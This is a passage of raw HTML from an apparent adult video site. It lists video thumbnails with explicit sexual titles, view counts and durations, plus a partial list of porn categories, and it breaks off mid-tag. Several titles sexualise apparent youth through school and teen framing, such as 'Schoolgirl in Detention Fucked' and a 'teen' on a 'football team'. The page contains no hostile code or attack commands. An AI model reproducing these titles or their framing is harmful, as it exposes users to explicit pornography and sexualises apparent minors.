                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/125951210242677558/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1bf77f5598b9b36" src="/thumbs/558/125951210242677558_0.jpg" alt="Rubbing my Vagina in the Bathtub" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rubbing my Vagina in the Bathtub</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">159</li> <!-- Views Count -->
                                    <li class="dur">11:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482547020968056/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251957ab078" src="/thumbs/56/1426482547020968056_0.jpg" alt="Doggystyle For Mature Teacher" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doggystyle For Mature Teacher</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">241</li> <!-- Views Count -->
                                    <li class="dur">7:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546296328704/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516a499200" src="/thumbs/704/1426482546296328704_0.jpg" alt="Blonde young pregnant ex girlfriend flashing real saggy tits with thick cock next door lover" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde young pregnant ex girlfriend flashing real saggy tits with thick cock next door lover</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">244</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1018676917545747355/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e2311426334439b" src="/thumbs/355/1018676917545747355_0.jpg" alt="Lust Blowjob Passion Cumshot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lust Blowjob Passion Cumshot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">244</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546156586719/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25161f546df" src="/thumbs/719/1426482546156586719_0.jpg" alt="Crossdresser Mistress Luci May spanks blonde tranny maid tight ass giving her lovely peachy red bum" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Crossdresser Mistress Luci May spanks blonde tranny maid tight ass giving her lovely peachy red bum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">164</li> <!-- Views Count -->
                                    <li class="dur">8:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544841209023/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251138e34bf" src="/thumbs/23/1426482544841209023_0.jpg" alt="Ohio big booty teen There s only 1 spot left on the football team and" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ohio big booty teen There s only 1 spot left on the football team and</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">269</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548189131331/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251db1b7243" src="/thumbs/331/1426482548189131331_0.jpg" alt="Blonde mom in thong bangs young dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde mom in thong bangs young dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">276</li> <!-- Views Count -->
                                    <li class="dur">10:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733789967476/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a4121474" src="/thumbs/476/2705852733789967476_0.jpg" alt="Best gyno exam of 2019" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best gyno exam of 2019</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">16:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1231200761322852918/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11161a91b9d6d236" src="/thumbs/918/1231200761322852918_0.jpg" alt="Horny busty German MILF finds a young surprise cock to please her" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny busty German MILF finds a young surprise cock to please her</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">184</li> <!-- Views Count -->
                                    <li class="dur">11:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1665732517294339388/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="171ddee62825753c" src="/thumbs/388/1665732517294339388_0.jpg" alt="Corno filmou sua esposa transando com seu amante" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Corno filmou sua esposa transando com seu amante</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">206</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548633225582/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f593c96e" src="/thumbs/582/1426482548633225582_0.jpg" alt="Schoolgirl in Detention Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Schoolgirl in Detention Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">206</li> <!-- Views Count -->
                                    <li class="dur">6:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/553033582462737132/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7acc51cf78d9aec" src="/thumbs/132/553033582462737132_0.jpg" alt="Pool Boy enlisted for Sex by Huge Tittied Boss Lady!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pool Boy enlisted for Sex by Huge Tittied Boss Lady!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">104</li> <!-- Views Count -->
                                    <li class="dur">10:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732979997643/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb973caebcb" src="/thumbs/643/2705852732979997643_0.v1580441760" alt="NYMPHO Adira Allure fucked hard and creampied" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>NYMPHO Adira Allure fucked hard and creampied</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">12:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3758912206357788517/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="342a56bc71d5f765" src="/thumbs/517/3758912206357788517_0.jpg" alt="B-Day Present for Brandi Love - 69 & a Masseuse Penis" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>B-Day Present for Brandi Love - 69 & a Masseuse Penis</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">316</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545245397093/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512ba5a065" src="/thumbs/93/1426482545245397093_0.jpg" alt="Russian blonde hd and milf boobs first time Don t be dark hued and" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian blonde hd and milf boobs first time Don t be dark hued and</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">210</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958837899697590/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eee0d9db6" src="/thumbs/590/13554958837899697590_0.jpg" alt="Calling Sick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Calling Sick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">212</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6451822797814299950/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="59897aa6c17cfd2e" src="/thumbs/950/6451822797814299950_0.jpg" alt="Her sisters boyfriend got to enjoy her company and Keisha thought this was the perfect opportunity to let him know about the crush shes always had on him." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Her sisters boyfriend got to enjoy her company and Keisha thought this was the perfect opportunity to let him know about the crush shes always had on him.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">212</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                    
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/index/popular/2/" target="_self">Next</a></li>
    
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        [#BANNER_CATEGORY_250_e1:16#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:16#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:16#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <!-- Popular Categories Section START -->
                <section class="section">
                        
                    <!-- Section Title START -->
                    <header>
                        <p class="subtitle">Popular</p>
                        <h2>Categories</h2>
                    </header>
                    <!-- Section Title END -->
                    
                
                    <div class="swiper thumbnails-swiper">
                        
                        <ul class="swiper-items">       
						
       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/169/69/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed1048924c67" src="/thumbs" alt="69" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>69</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1159</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed1037f30fd2" src="/thumbs" alt="Amateur" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Amateur</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">13440</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/2/Anal/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c751f99ebcf6" src="/thumbs" alt="Anal" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Anal</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">7469</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c7515f5a0034" src="/thumbs" alt="Arab" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Arab</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1516</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/4/Asian/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9f630c175" src="/thumbs" alt="Asian" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Asian</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">5472</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/5/Ass/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="f90b80a057b922f7" src="/thumbs" alt="Ass" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Ass</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">4259</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/8/BBW/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9ceea7114" src="/thumbs" alt="BBW" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>BBW</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2987</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb97aed0aa2" src="/thumbs" alt="BDSM" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>BDSM</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3400</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/7/Babe/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed10772c362a" src="/thumbs" alt="Babe" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Babe</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">7732</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe25142bc7ecb" src="/thumbs" alt="Ball Busting" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Ball Busting</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">73</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/10/Beach/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9da613289" src="/thumbs" alt="Beach" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Beach</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1226</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e48bcea87" src="/thumbs" alt="Big Ass" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Big Ass</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">4907</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33ee20a328a" src="/thumbs" alt="Big Cock" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Big Cock</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">4825</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e9a8a1173" src="/thumbs" alt="Big Tits" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Big Tits</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">8438</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb92319a202" src="/thumbs" alt="Bikini" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Bikini</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1061</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb92b34e342" src="/thumbs" alt="Bisexual" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Bisexual</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1111</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/15/Black/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="56e964056da80f6f" src="/thumbs" alt="Black" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Black</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3891</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="2e19666f1824d433" src="/thumbs" alt="Blonde" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Blonde</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">6292</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2514a088d5c" src="/thumbs" alt="Blowjob" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Blowjob</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">16639</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2510d029718" src="/thumbs" alt="Brazilian" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Brazilian</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1171</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/106/Bride/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb909d4c3bd" src="/thumbs" alt="Bride" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Bride</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">764</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/187/British/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="12c915aaa4fd5d3" src="/thumbs" alt="British" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>British</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1200</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb91317ea02" src="/thumbs" alt="Brunette" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Brunette</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">6921</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb91d5da1ab" src="/thumbs" alt="Bukkake" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Bukkake</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1114</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/244/Busty/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb911ef7491" src="/thumbs" alt="Busty" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Busty</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2531</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb92acd01a8" src="/thumbs" alt="CFNM" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>CFNM</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1087</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="66ea7d3d46662258" src="/thumbs" alt="Cameltoe" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cameltoe</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">606</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed1076dc7d94" src="/thumbs" alt="Cartoon" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cartoon</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1158</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/23/Casting/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2518d10b211" src="/thumbs" alt="Casting" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Casting</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1189</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
